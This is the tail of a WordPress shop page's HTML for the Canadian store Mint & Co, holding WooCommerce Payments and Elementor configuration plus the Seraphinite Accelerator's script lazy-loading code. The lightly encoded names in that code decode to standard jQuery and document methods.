			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fmintandco.ca%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22e77deaac4e%22%2C%22initWooPayNonce%22%3A%22f5957900a8%22%2C%22saveUPEAppearanceNonce%22%3A%22138ff025bb%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_DuqKGnLIhW%3A5w%5EvZ%3AS6oYWQ%245IzhV_t_a5e85a9f819978fe0e68c39cfe728f%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isTokenizedCartEceEnabled%22%3Afalse%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%2206acf77fd9%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%229.1.0%22%2C%22woopaySignatureNonce%22%3A%22381c76a917%22%2C%22woopaySessionNonce%22%3A%22075e0f42cb%22%2C%22woopayMerchantId%22%3A196535054%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fmintandco.ca%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196535054%2C%22data%22%3A%7B%22session%22%3A%22QY3DDsS9kY2kYfdD7qVSqdMKyArjsZ0%5C%2FTU%2BDbLVs2NgfbwN8xqEs2cp1IJdVJioSQjHz9fi1g0Rwa%5C%2FnF04oEMc8wMKn2x1qforfOyfm1ZfN6EnLIB60h2tA2xDzck9VAFQ2OLUI3uk7VhXvX%5C%2F1qMVq91yfuYG5xAufnx0%2BZwA1fwvzdA5ngnpFriO%2BFhJXsIjJS59QgYXc2QwcQghG%2BnjFvPCoqfaH%5C%2FMVrJk6tQ79xtljaqjPg0XGN%2BEGqkX6pyBETGPbkPtqdpVSL4Z%2BwtdYDpuSiq6xjfMXo9zW1tth%2ByCQJ0ZzKihsPMjsqixaBm9TAmb%2BZMvYmdVfmDr2SjGSBF1g0nAIEw7RIXYZIrzX8XhcFNiurr9ZkO%5C%2FMUcwuunbwFL9RiB1tXhVKqPNGwKkVIIG22J%5C%2FyhYJRe68Rz31U%5C%2FUj7ffYvHfG3yhj8h7gabq9luZ3wiO%2B8bEftUwOmb61o0mrcQ94uQUi0GeTihEEg1V1YhsEOLJDWC6R4DSgRrhXS3hgBBzXOz5y6kHLrLiKQI%5C%2FY2QoYGAYuZxUq3Cz4z7NmQC5BEn9tfJhJu%5C%2FIacU62%22%2C%22iv%22%3A%22p6%2BbWvho5QLU%5C%2FbljzTuaHQ%3D%3D%22%2C%22hash%22%3A%22ODZlYjBlZmRjZTM5ZjVhM2NmYzk2MTQ0Y2UxOTcxNWE0YTE4ZWQ4OGI4NWVjYjk4NmE3NDcyMWM3NDgwNDU0Nw%3D%3D%22%7D%7D%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fmintandco.ca%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22title%22%3A%22Cards%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fmintandco.ca%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fmintandco.ca%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22CAD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22CA%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fmintandco.ca%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=9.1.0" id="wcpay-frontend-tracks-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.1" id="elementor-pro-webpack-runtime-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.1" id="elementor-webpack-runtime-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.1" id="elementor-frontend-modules-js" type="o/js-lzl"></script> <script id="elementor-pro-frontend-js-before" type="o/js-lzl">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mintandco.ca\/wp-admin\/admin-ajax.php","nonce":"cfe3288376","urls":{"assets":"https:\/\/mintandco.ca\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mintandco.ca\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mintandco.ca\/cart\/","checkout_page_url":"https:\/\/mintandco.ca\/checkout\/","fragments_nonce":"84bad28bd4"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mintandco.ca\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.1" id="elementor-pro-frontend-js" type="o/js-lzl"></script> <script id="elementor-frontend-js-before" type="o/js-lzl">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.28.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"landing-pages":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/mintandco.ca\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mintandco.ca\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mintandco.ca\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"05be9d4df0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":6540,"title":"THE%20WORKDAY%20-%20Mint%20%26%20Co","excerpt":"&nbsp;\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n&nbsp;","featuredImage":"https:\/\/mintandco.ca\/wp-content\/uploads\/2022\/02\/THE-WORKDAY.jpg"}};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.1" id="elementor-frontend-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.1" id="pro-elements-handlers-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.4.8" id="animate-circle-js" type="o/js-lzl"></script> <script id="elementskit-elementor-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/mintandco.ca\/wp-admin\/admin-ajax.php","nonce":"a56ced8283"};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.4.8" id="elementskit-elementor-js" type="o/js-lzl"></script> <a href="https://www.s-sols.com/products/wordpress/accelerator?utm_source=usersite&utm_medium=banner&utm_campaign=free_lim_ver&utm_term=accel" target="_blank" style="display:block!important;clear:both!important;text-align:center!important;position:relative!important;padding:0.5em!important;background-color:transparent!important;color:#000!important;line-height:1!important;"><img src="[data-uri]" alt="Seraphinite Accelerator" style="display:inline-block!important;vertical-align:top!important;position:absolute!important;width:auto!important;height:auto!important;"><span style="display:inline-block!important;text-align:left!important;vertical-align:top!important;font-size:16px!important;padding-left:36px!important;">Optimized by Seraphinite Accelerator<br><span style="font-size:0.7em!important;">Turns on site high speed to be attractive for people and search engines.</span></span><script seraph-accel-crit="1">(function(){var c=document.currentScript.parentNode;setTimeout(function(){var x=new window.XMLHttpRequest();x.onload=function(){if(this.status==200&&this.responseText=="f")c.outerHTML="";};x.open("GET","?seraph_accel_gbnr",true);x.send()},0)})()</script></a><script id="seraph-accel-css-lzl">(function(p,l){function e(b,m,d){b=p.querySelectorAll(b);var n=b.length;n?b.forEach(function(c){function g(){d&&(--n||d())}var a=c.cloneNode();a.rel="stylesheet";if(c.hasAttribute("href")){if(d||m)a.onload&&(a.onloadPrev=a.onload),m&&(a.mediaPrev=a.media?a.media:"all",a.media="print"),a.onload=function(){this.mediaPrev&&(this.media=this.mediaPrev,this.mediaPrev=void 0);this.onload=this.onloadPrev;this.onloadPrev=void 0;if(this.onload)try{this.onload()}catch(q){}g()},a.onerror=function(){this.onerror=
void 0;g()};c.parentNode.replaceChild(a,c)}else c.parentNode.replaceChild(a,c),g()}):d&&d()}var h="link[rel=\"stylesheet/lzl\"]";if(h.length)if(0){var f=function(){};seraph_accel_izrbpb.add(function(b){if(f)return f=b,!0},4);l(function(){e(h,1,function(){f();f=void 0})})}else l(function(){e(h,1)});var k="link[rel=\"stylesheet/lzl-nc\"]";k.length&&seraph_accel_izrbpb.add(function(b){if(0)return e(k,!1,b),!0;e(k,!1)},4)})(document,setTimeout)</script><script>(function(d){var a=d.querySelectorAll("noscript[lzl]");for(var i=0;i<a.length;i++){var c=a[i];c.parentNode.removeChild(c)}})(document)</script><script id="seraph-accel-js-lzl">(function(p,k,q,O,I,r,G,T,U,P,V,W,X,Y){function Q(){p.seraph_accel_js_lzl_initScrCustom&&p.seraph_accel_js_lzl_initScrCustom();if(v){var a=p[function(e){var b="";e.forEach(function(c){b+=String.fromCharCode(c+3)});return b}([103,78,114,98,111,118])];!v.dkhjihyvjed&&a?v=void 0:(v.dkhjihyvjed=!0,v.jydy(a))}}function F(a,e=0,b){function c(){if(!a)return[];for(var d=[].slice.call(k.querySelectorAll('[type="'+a+'"]')),g=0,f=d.length;g<f;g++){var h=d[g];if(h.hasAttribute("defer")&&!1!==h.defer&&(!h.hasAttribute("async")||
!1===h.async)&&h.hasAttribute("src")||"module"==h.getAttribute("data-type"))d.splice(g,1),d.push(h),g--,f--}return d}function l(d=!1){Q();Y||d?w():q(w,e)}function n(d){d=d.ownerDocument;var g=d.seraph_accel_njsujyhmaeex={hujvqjdes:"",wyheujyhm:d[function(f){var h="";f.forEach(function(m){h+=String.fromCharCode(m+3)});return h}([116,111,102,113,98])],wyhedbujyhm:d[function(f){var h="";f.forEach(function(m){h+=String.fromCharCode(m+3)});return h}([116,111,102,113,98,105,107])],ujyhm:function(f){this.seraph_accel_njsujyhmaeex.hujvqjdes+=
f},dbujyhm:function(f){this.write(f+"\n")}};d[function(f){var h="";f.forEach(function(m){h+=String.fromCharCode(m+3)});return h}([116,111,102,113,98])]=g.ujyhm;d[function(f){var h="";f.forEach(function(m){h+=String.fromCharCode(m+3)});return h}([116,111,102,113,98,105,107])]=g.dbujyhm}function t(d){var g=d.ownerDocument,f=g.seraph_accel_njsujyhmaeex;if(f){if(f.hujvqjdes){var h=g.createElement("span");d.parentNode.insertBefore(h,d.nextSibling);h.outerHTML=f.hujvqjdes}g[function(m){var x="";m.forEach(function(J){x+=
String.fromCharCode(J+3)});return x}([116,111,102,113,98])]=f.wyheujyhm;g[function(m){var x="";m.forEach(function(J){x+=String.fromCharCode(J+3)});return x}([116,111,102,113,98,105,107])]=f.wyhedbujyhm;delete g.seraph_accel_njsujyhmaeex}}function w(){var d=u.shift();if(d)if(d.parentNode){var g=k.seraph_accel_usbpb(d.tagName),f=d.attributes;if(f)for(var h=0;h<f.length;h++){var m=f[h],x=m.value;m=m.name;"type"!=m&&("data-type"==m&&(m="type"),"data-src"==m&&(m="src"),g.setAttribute(m,x))}g.textContent=
d.textContent;f=!g.hasAttribute("async");h=g.hasAttribute("src");m=g.hasAttribute("nomodule");f&&n(g);if(h=f&&h&&!m)g.onload=g.onerror=function(){g._seraph_accel_loaded||(g._seraph_accel_loaded=!0,t(g),l())};d.parentNode.replaceChild(g,d);h||(f&&t(g),l(!f))}else u=c(),w();else b&&b()}var u=c();if(X){var A=k.createDocumentFragment();u.forEach(function(d){var g=d?d.getAttribute("src"):void 0;if(g){var f=k.createElement("link");f.setAttribute("rel","module"==d.getAttribute("data-type")?"modulepreload":
"preload");f.setAttribute("as","IFRAME"==d.tagName?"document":"script");f.setAttribute("href",g);d.hasAttribute("integrity")&&f.setAttribute("integrity",d.getAttribute("integrity"));d.hasAttribute("crossorigin")&&f.setAttribute("crossorigin",d.getAttribute("crossorigin"));A.appendChild(f)}});k.head.appendChild(A)}l()}function y(a,e,b){var c=k.createEvent("Events");c.initEvent(e,!0,!1);if(b)for(var l in b)c[l]=b[l];a.dispatchEvent(c)}function H(a,e){function b(l){try{Object.defineProperty(k,"readyState",
{configurable:!0,enumerable:!0,value:l})}catch(n){}}function c(l){r?(v&&(v.jydyut(),v=void 0),b("interactive"),y(k,"readystatechange"),y(k,"DOMContentLoaded"),delete k.readyState,y(k,"readystatechange"),q(function(){y(p,"load");y(p,"scroll");e&&e();l()})):l()}if(z){if(3==z){function l(){r&&b("loading");!0===a?F(r?O:0,10,function(){c(function(){2==z?(z=1,1E6!=G&&q(function(){H(!0)},G)):F(I)})}):F(r?O:0,0,function(){c(function(){F(I)})})}function n(){for(var t,w;void 0!==(t=Object.keys(seraph_accel_izrbpb.a)[0]);){for(;w=
seraph_accel_izrbpb.a[t].shift();)if(w(n))return;delete seraph_accel_izrbpb.a[t]}"scrl"===a&&P?q(l,P):l()}n()}else 1==z&&F(I);!0===a?z--:z=0}}function K(a){return"click"==a||"mouseover"==a||"touchstart"==a||"touchmove"==a||"touchend"==a||"pointerdown"==a||"pointermove"==a||"pointerup"==a}function L(a){var e=!1;"touchstart"==a.type?B=!1:"pointerdown"==a.type?C=!1:!1===B&&"touchmove"==a.type?B=!0:!1===C&&"pointermove"==a.type&&(C=!0);if(K(a.type)){if(void 0!==D){e=!0;var b=!1,c=!1,l=!0;"click"==a.type?
b=c=!0:"mouseover"==a.type?(b=!0,l=!1):"touchmove"==a.type?(e=!1,B&&(c=!0)):"touchend"==a.type?B&&(c=!0):"pointerdown"==a.type?c=!0:"pointermove"==a.type?(e=!1,C&&(c=!0)):"pointerup"==a.type&&C&&(c=!0);if(l){function t(u,A,d){return(u=n.getAttribute(d))&&("*"===u||-1!=u.indexOf(","+A+","))}function w(u,A,d){if(!d)return!1;for(var g in d)if(("*"===g||-1!=g.indexOf(","+A+","))&&u.matches(d[g]))return!0;return!1}for(var n=a.target;n;n=n.parentNode)if(n.getAttribute){if(t(n,a.type,"data-lzl-clk-no")||
w(n,a.type,W))e=!1;if(t(n,a.type,"data-lzl-clk-nodef")){e=!0;c&&(a.preventDefault(),a.stopImmediatePropagation());break}}}if(e){c=!1;if(b)for(b=0;b<D.length;b++)if(D[b].type==a.type){c=!0;break}c||D.push(a)}}}else k.removeEventListener(a.type,L,{passive:!0});"touchend"==a.type?B=void 0:"pointerup"==a.type&&(C=void 0);void 0===E?E=!0:!1===E&&"touchstart"!=a.type&&"pointerdown"!=a.type&&H(e||"scroll"!=a.type&&"wheel"!=a.type&&"touchmove"!=a.type&&"pointermove"!=a.type?!1:"scrl",M)}function M(){q(function(){R.forEach(function(a){k.removeEventListener(a,
L,K(a)?{capture:!0,passive:!1}:{passive:!0})});k.body.classList.remove("seraph-accel-js-lzl-ing");y(k,"seraph_accel_jsFinish");D.forEach(function(a){function e(c){return c&&!c.getAttribute("data-lzl-clk-no")}if("click"==a.type||"mouseover"==a.type){var b=k.elementFromPoint(a.clientX,a.clientY);e(b)&&b.dispatchEvent(new MouseEvent(a.type,{view:a.view,bubbles:!0,cancelable:!0,clientX:a.clientX,clientY:a.clientY}))}else if("touchstart"==a.type||"touchmove"==a.type||"touchend"==a.type)b=(b=a.changedTouches&&
a.changedTouches.length?a.changedTouches[0]:void 0)?k.elementFromPoint(b.clientX,b.clientY):void 0,e(b)&&b.dispatchEvent(a);else if("pointerdown"==a.type||"pointermove"==a.type||"pointerup"==a.type)b=k.elementFromPoint(a.clientX,a.clientY),e(b)&&b.dispatchEvent(a)});D=void 0},V);q(function(){k.body.classList.remove("seraph-accel-js-lzl-ing-ani")},U)}function S(a){a.currentTarget&&a.currentTarget.removeEventListener(a.type,S);!0===E?(E=!1,H(!1,M)):(E=!1,1E6!=r&&q(function(){H(!0,M)},r))}function N(){q(function(){y(k,
"seraph_accel_calcSizes")},0)}p.location.hash.length&&(r&&(r=1),G&&(G=1));r&&q(function(){k.body.classList.add("seraph-accel-js-lzl-ing-ani")});var R="scroll wheel mousemove pointermove keydown click touchstart touchmove touchend pointerdown pointerup".split(" "),E,B,C,v=T?{a:[],jydy:function(a){if(a&&a.fn&&!a.seraph_accel_bpb){this.a.push(a);a.seraph_accel_bpb={otquhdv:a.fn[function(e){var b="";e.forEach(function(c){b+=String.fromCharCode(c+3)});return b}([111,98,94,97,118])]};if(a[function(e){var b=
"";e.forEach(function(c){b+=String.fromCharCode(c+3)});return b}([101,108,105,97,79,98,94,97,118])])a[function(e){var b="";e.forEach(function(c){b+=String.fromCharCode(c+3)});return b}([101,108,105,97,79,98,94,97,118])](!0);a.fn[function(e){var b="";e.forEach(function(c){b+=String.fromCharCode(c+3)});return b}([111,98,94,97,118])]=function(e){k.addEventListener("DOMContentLoaded",function(b){e.bind(k)(a,b)});return this}}},jydyut:function(){for(var a=0;a<this.a.length;a++){var e=this.a[a];e.fn[function(b){var c=
"";b.forEach(function(l){c+=String.fromCharCode(l+3)});return c}([111,98,94,97,118])]=e.seraph_accel_bpb.otquhdv;delete e.seraph_accel_bpb;if(e[function(b){var c="";b.forEach(function(l){c+=String.fromCharCode(l+3)});return c}([101,108,105,97,79,98,94,97,118])])e[function(b){var c="";b.forEach(function(l){c+=String.fromCharCode(l+3)});return c}([101,108,105,97,79,98,94,97,118])](!1)}}}:void 0;p.seraph_accel_gzjydy=Q;var z=3,D=[];R.forEach(function(a){k.addEventListener(a,L,K(a)?{capture:!0,passive:!1}:
{passive:!0})});p.addEventListener("load",S);p.addEventListener("resize",N,!1);k.addEventListener("DOMContentLoaded",N,!1);p.addEventListener("load",N)})(window,document,setTimeout,"o/js-lzl","o/js-lzls",4500,0,0,1000,0,250,[],1,0)</script></body> </html>
